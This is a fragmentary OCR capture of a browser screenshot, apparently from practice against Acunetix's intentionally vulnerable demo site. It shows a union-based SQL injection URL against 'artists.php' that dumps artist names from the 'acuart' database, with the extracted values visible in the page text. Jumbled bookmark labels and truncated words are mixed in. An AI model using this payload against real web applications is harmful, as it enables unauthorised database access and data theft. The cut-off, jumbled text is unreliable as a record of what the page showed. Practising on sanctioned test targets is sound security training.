 ists.php?artist=-1+union+select+distinctrow+1,(select+group_concat(aname)from%20acuart.artists%20limit%200,1),3
rk [정보통신기술용어] 모의 해킹 방문예약 비트코인 다나와티비 Steem 머니 문제은행 Decentraland Amazon FB
DB table
cuart
r Acunetix Web Vulnerability Scanner
| disclaimer | your cart | guestbook | AJAX Demo
: r4w8173,Blad3,lyzae
tures of the artist